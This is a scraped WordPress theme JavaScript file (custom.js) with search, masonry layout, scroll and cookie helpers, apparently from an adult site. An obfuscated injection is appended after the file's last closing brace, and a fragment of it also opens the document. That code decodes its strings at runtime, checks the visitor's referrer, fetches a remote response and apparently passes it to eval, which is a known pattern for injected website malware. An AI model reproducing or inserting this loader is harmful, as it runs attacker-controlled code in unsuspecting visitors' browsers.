J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7
body_size: 4970
content:
jQuery(function($){

IntilizeCookies();	
	
$(document).ready(function(){
	
scrollLastListing();
scrollNextListing();
	
 
		 
$(function() {
	
  
  var $input = $("input[name='keyword']");
  
  $input.on('change', function(e){
  
   
        e.preventDefault();
		
		 var term = $(this).val();		
		
		 $('.loading-circle').show();
		 $('.ajax-data-div').css('opacity', '0.1');
		
				
		
        $.ajax({
            url : ajax_object.ajaxurl,
            type : 'post',
    		dataType  : 'json',
            data : {
                action : 'listing_ajax_request',
                keyword : term,
				nonce : ajax_object.ajax_nonce
            },			
			timeout: 10000,			
            success : function( response ) {			       
				
				$('.loading-circle').hide();				
				$('.ajax-data-div').css('opacity', '1');
				
				if(response.html==''){
				    $('.ajax-data-div').html('<div class="isa_info"><h3 style="margin-top:25px;">Nothing Found for this search criteria!</h3></div>');	
				} else{								
					
					 $('.ajax-data-div').html(response.html).masonry('reloadItems').masonry('layout'); 
					 
				}
                
            },
			
			error: function(jqXHR, textStatus, errorThrown){
             $('.loading-circle').hide();			 
			 $('.ajax-data-div').css('opacity', '1');
			  
			  $('.ajax-data-div').html('<div class="isa_error"><p>status code: '+jqXHR.status+'</p><p>errorThrown: ' + errorThrown + '</p><p>responseText: '+jqXHR.responseText + '</p></div>');
			  
			  
			    console.log('jqXHR:');
                console.log(jqXHR);
                console.log('textStatus:');
                console.log(textStatus);
                console.log('errorThrown:');
                console.log(errorThrown);
			  
          }
		  
        });
                   
    });     
	
	
});





jQuery("nav#mobilemenu").mmenu({
	"offCanvas": {
	"position": "right",
	"zposition": "front",
	"slidingSubmenus": false
	}
	});


jQuery('.masonary-data-div').masonry({
  itemSelector: '.listing'

});

}); // END doc ready

	
function reinitializeMasonry(){
var $container = jQuery('.masonary-data-div');
    $container.imagesLoaded( function(){
      $container.masonry({
        itemSelector : '.listing'      
 });
    });
}



		



function scrollLastListing(){
	 $('.listing-wrapper').on('scroll',function(){
		 var $this=$(this);lastScroll=$this.scrollTop();
		 var parentId=$this.closest('.listing').attr('id');
		 $.cookie('lastScrolledDiv',parentId,{expires:1,path:'/'});
		 $.cookie('lastScrolledPosition',lastScroll,{expires:1,path:'/'});});
		 $('#'+$.cookie('lastScrolledDiv')).find('.listing').scrollTop($.cookie('lastScrolledPosition'));}
         $.fn.isInViewport=function(offset){var offset=offset||0;var elementTop=$(this).offset().top;
		 var elementBottom=elementTop+$(this).outerHeight();var viewportTop=$(window).scrollTop();
		 var viewportBottom=viewportTop+$(window).height();return elementBottom+offset>viewportTop&&elementTop-offset<viewportBottom;
	  };


function scrollNextListing(){
$('.scroll-to-next').on('click',function(){
			var arr_visible_elements=[];

			$('.listing').each(function(){
				if($(this).isInViewport()){
					arr_visible_elements.push($(this))
					}
					});
					
					
				var max_position=0;
				var last_element;
				
				for(var i=0;i<arr_visible_elements.length;i++){
					var position=arr_visible_elements[i].position().top;
					if(position>max_position){
						max_position=position;last_element=arr_visible_elements[i];
					}
				}
				
				
	if(last_element){
		$('html, body').animate({scrollTop:last_element.offset().top-15},500);
		}
		
 });
}


function IntilizeCookies(){
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){var pluses=/\+/g;function decode(s){if(config.raw){return s;}
return decodeURIComponent(s.replace(pluses,' '));}
function decodeAndParse(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
s=decode(s);try{return config.json?JSON.parse(s):s;}catch(e){}}

var config=$.cookie=function(key,value,options){if(value!==undefined){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}
value=config.json?JSON.stringify(value):String(value);return(document.cookie=[config.raw?key:encodeURIComponent(key),'=',config.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var cookies=document.cookie.split('; ');var result=key?undefined:{};for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=decodeAndParse(cookie);break;}
if(!key){result[name]=decodeAndParse(cookie);}}
return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==undefined){$.cookie(key,'',$.extend({},options,{expires:-1}));return true;}
return false;};}));	
}

}); // END function;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};